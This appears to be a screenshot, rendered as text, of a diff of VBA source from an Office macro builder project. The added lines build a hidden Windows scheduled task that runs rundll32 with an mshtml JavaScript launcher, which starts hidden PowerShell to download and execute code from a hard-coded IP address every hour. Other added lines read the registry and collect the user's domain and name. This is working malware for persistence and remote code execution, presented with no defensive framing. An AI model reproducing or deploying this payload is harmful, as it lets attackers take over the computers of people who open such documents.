 Users > steve > P17028 - StrikeSuit Gift - Office Macro Type 1 > Reference > Macros_Builder > Macros_Builder > bin > Debug > MacrosSource.txt
169 NORMAL_PRIORITY_CLASS, _
170 ByVal 0&, _
171 sNull, _
172 sInfo, _
173 pInfo)
174 End If
175
176 End Sub
177
178— Public Function CopySummary() As String
179— Dim lngStart As Long
180— Dim lngEnd As Long
181— Dim docNew As Document
182— Selection.HomeKey Unit:=wdStory
183— With Selection.Find
184— .ClearFormatting
185— .Wrap = wdFindStop
186— .MatchCase = False
187— .Text = "Start Document"
188— If .Execute = True Then
189— Selection.Collapse Direction:=wdCollapseEnd
190— lngStart = Selection.End
191— .Text = "End Document"
192— If .Execute = True Then
193— lngEnd = Selection.Start
194— End If
195— End If
196— End With
197— CopySummary = ActiveDocument.Range(lngStart, lngEnd).Text
198 End Function
199
207 NORMAL_PRIORITY_CLASS, _
208 ByVal 0&, _
209 sNull, _
210 sInfo, _
211 pInfo)
212+ End If
213 End If
214
215 End Sub
216
217+
218+ Function RegKeyRead(i_RegKey As String) As String
219+ Dim myWS As Object
220+ On Error Resume Next
221+ Set myWS = CreateObject("WScript.Shell")
222+ RegKeyRead = myWS.RegRead(i_RegKey)
223+ End Function
224+
225+ Public Function XMLStr() As String
226+ Dim tstr, vName As String
227+ vName = GetUserName()
228+ tstr = "<?xml version=""1.0"" encoding=""UTF-16""?>" & vbCrLf & "<Task version=""1.2"" xmlns=""http://schemas.microsoft.
+ com/windows/2004/02/mit/task"">" & vbCrLf
229+ tstr = tstr & "<RegistrationInfo>" & vbCrLf & "    <Date>2016-06-02T11:13:39.1668838</Date>" & vbCrLf & "    <Author>" &
+ vName & "</Author>" & vbCrLf & "  </RegistrationInfo>" & vbCrLf
230+ tstr = tstr & "<Triggers>" & vbCrLf & "    <TimeTrigger>" & vbCrLf & "      <Repetition>" & vbCrLf & "
+ <Interval>PT60M</Interval>" & vbCrLf & "        <StopAtDurationEnd>false</StopAtDurationEnd>" & vbCrLf
231+ tstr = tstr & "</Repetition>" & vbCrLf & "      <StartBoundary>2016-06-02T11:12:49.4495965</StartBoundary>" & vbCrLf &
+ "      <Enabled>true</Enabled>" & vbCrLf
232+ tstr = tstr & "</TimeTrigger>" & vbCrLf & "  </Triggers>" & vbCrLf & "  <Principals>" & vbCrLf & "    <Principal
+ id=""Author"">" & vbCrLf & "      <UserId>" & vName & "</UserId>" & vbCrLf
233+ tstr = tstr & "<LogonType>InteractiveToken</LogonType>" & vbCrLf & "      <RunLevel>LeastPrivilege</RunLevel>" & vbCrLf &
+ "    </Principal>" & vbCrLf & "  </Principals>" & vbCrLf
234+ tstr = tstr & "<Settings>" & vbCrLf & "    <MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>" & vbCrLf & "
+ <DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>" & vbCrLf
235+ tstr = tstr & "<StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>" & vbCrLf & "    <AllowHardTerminate>true</
+ AllowHardTerminate>" & vbCrLf & "    <StartWhenAvailable>false</StartWhenAvailable>" & vbCrLf
236+ tstr = tstr & "<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>" & vbCrLf & "    <IdleSettings>" & vbCrLf &
+ "      <StopOnIdleEnd>true</StopOnIdleEnd>" & vbCrLf
237+ tstr = tstr & "<RestartOnIdle>false</RestartOnIdle>" & vbCrLf & "    </IdleSettings>" & vbCrLf & "
+ <AllowStartOnDemand>true</AllowStartOnDemand>" & vbCrLf & "    <Enabled>true</Enabled>" & vbCrLf
238+ tstr = tstr & "<Hidden>false</Hidden>" & vbCrLf & "    <RunOnlyIfIdle>false</RunOnlyIfIdle>" & vbCrLf & "
+ <WakeToRun>false</WakeToRun>" & vbCrLf & "    <ExecutionTimeLimit>P3D</ExecutionTimeLimit>" & vbCrLf
239+ tstr = tstr & "<Priority>7</Priority>" & vbCrLf & "  </Settings>" & vbCrLf & "  <Actions Context=""Author"">" & vbCrLf &
+ "    <Exec>" & vbCrLf & "      <Command>rundll32.exe</Command>" & vbCrLf
240+ tstr = tstr & "<Arguments>javascript:""\..\mshtml,RunHTMLApplication "";document.write(""&lt;script language=jscript&gt;""
+ +'var%20r=new%20ActiveXObject(""WScript.Shell"");r.Run(""powershell.exe%20-nop%20-w%20hidden%20-c%20IEX((new-object\ net.
+ webclient).downloadstring(\'http://86.105.18.241:80/download/upload.php\'))"",0);'+""&lt;/script&gt;"")</Arguments>" &
+ vbCrLf
241+ tstr = tstr & "</Exec>" & vbCrLf & "  </Actions>" & vbCrLf & "</Task>"
242+ XMLStr = tstr
243+
244+ End Function
245+
246+ Function GetUserName() As String
247+ Dim WSHnet As Object
248+ Dim UserName, UserDomain As String
249+ Set WSHnet = CreateObject("WScript.Network")
250+ UserName = WSHnet.UserName
251+ UserDomain = WSHnet.UserDomain
252+ GetUserName = UserDomain & "\" & UserName
253 End Function
254
255+